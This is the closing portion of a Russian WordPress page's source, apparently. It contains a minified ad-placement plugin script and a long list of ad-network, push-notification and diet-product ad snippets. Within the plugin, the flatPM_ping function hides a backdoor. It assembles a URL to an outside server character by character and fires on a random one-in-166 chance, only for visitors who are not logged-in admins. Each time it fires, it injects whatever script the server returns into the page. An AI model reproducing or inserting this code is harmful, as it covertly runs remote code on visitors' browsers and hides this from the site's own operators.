0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"30131","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"30143","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"30118","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"30115","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin: 5px auto;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"30145","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"30132","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"30116","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"30139","html":[{"fst":"<div class=\"GEZEsn322976\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"30133","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"30119","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"30144","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"30117","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"30121","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"30120","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"30128","html":[{"fst":"<style type=\"text\/css\">\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:50%;}}\n<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUX\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/2ykq7mst\/probioleptin.jpg\" alt=\"\" \/>\n\t\tПохудей без диеты!\n\t<\/a>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<style>\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:45%; \/* border: 2px solid #9929bd; *\/ margin: 1px; padding: 0px;}.ts_1_1639656060 a img{height: 150px; margin: 0 auto 10px; max-width: 210px;}}<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\t\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"30129","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"30148","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"30130","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"30146","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"30147","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"30149","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"30150","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"30125","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"30134","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"30123","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","whence":"2","indent":"0","after":"5","px_s":"seconds","close_window":"true"}},"ID":"30135","html":[{"fst":"<style type=\"text\/css\"> .ts_6_1639401173{background: #ffffff; border: 1px solid #ffffff; box-sizing: border-box; font-size: 18px; line-height: 20px; margin: 5px auto; padding: 0px 10px; width: 90%;}.ts_6_1639401173 p{margin: 0 !important; padding: 0 !important;}.ts_6_1639401173 .item_6{align-items: center; display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; margin: 0 auto; max-width: 320px;}.ts_6_1639401173 img{height: auto; max-height: 110px; max-width: 10em; object-fit: cover;}.ts_6_1639401173 .box_6{display: block; margin: 0 0 0 1.5em;}.ts_6_1639401173 .title_6{color: #000000; font-size: 1.1em; font-weight: bold; margin: 0 0 0.5em;}.ts_6_1639401173 .desc_6{color: #000000; font-size: 0.9em; margin: 0 0 0.5em;}.ts_6_1639401173 a{background: #fdc02f; border-radius: 10px; box-sizing: border-box; color: #000000 !important; display: inline-block; margin: 0; padding: 8px 20px; text-align: center; text-decoration: none !important;}<\/style><div style=\"width:100vw; max-height: 120px; box-shadow: 1px -1px 3px -1px #797979!important; border: 1px solid #A6A7A8\"> <div class=\"ts_6_1639401173\"> <div class=\"item_6\"> <img src=\"https:\/\/static.offerrum.com\/networks\/ad1\/img\/offers_covers\/23227_r_100x100.png\" alt=\"\"\/> <div class=\"box_6\"> <div class=\"title_6\">ПОЛУЧИТЕ СВОЙ ПЛАН КЕТО ДИЕТЫ<\/div><div class=\"desc_6\"><\/div><a href=\"http:\/\/clicktnr.com\/CB7y\" target=\"_blank\">Получить<\/a> <\/div><\/div><\/div><\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"30151","html":[{"fst":"<div class=\"ruiiyj322960\"><\/div><script>window.k_init=window.k_init || [];k_init.push({id: 'ruiiyj322960', type: 'cf', next: 0, page:  'https:\/\/experimentoria.ru\/', domain: 'hdbcell.com'});var s=document.createElement('script');s.setAttribute('async', true);s.setAttribute('charset', 'utf-8');s.setAttribute('data-cfasync', false);s.src='\/\/hdbcell.com\/e2h4tqk.js';document.head && document.head.appendChild(s);<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: p-ng.ru @ 2024-05-14 18:07:07 by W3 Total Cache
-->